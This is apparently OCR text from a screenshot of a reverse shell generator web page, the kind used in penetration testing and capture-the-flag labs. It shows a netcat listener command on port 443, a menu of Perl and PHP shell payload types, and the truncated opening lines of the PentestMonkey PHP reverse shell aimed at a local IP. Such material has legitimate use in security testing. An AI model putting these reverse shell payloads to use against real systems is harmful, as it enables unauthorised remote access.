 https://www.revshells.com/
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources # GTFOBins RevShells D CrackStation UE URLEncoder Privesc | xerosec
IP 192.168.1.84 Port 443 +1
root privileges required.
🚀 sudo nc -lvnp 443
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Perl
Perl no sh
Perl PentestMonkey
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
🚀 <?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments
stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey
/php-reverse-shell/master/php-reverse-shell.php
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.1.84';
$port = 443;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
Shell /bin/bash Encoding None
Copy to clipboard
Raw Copy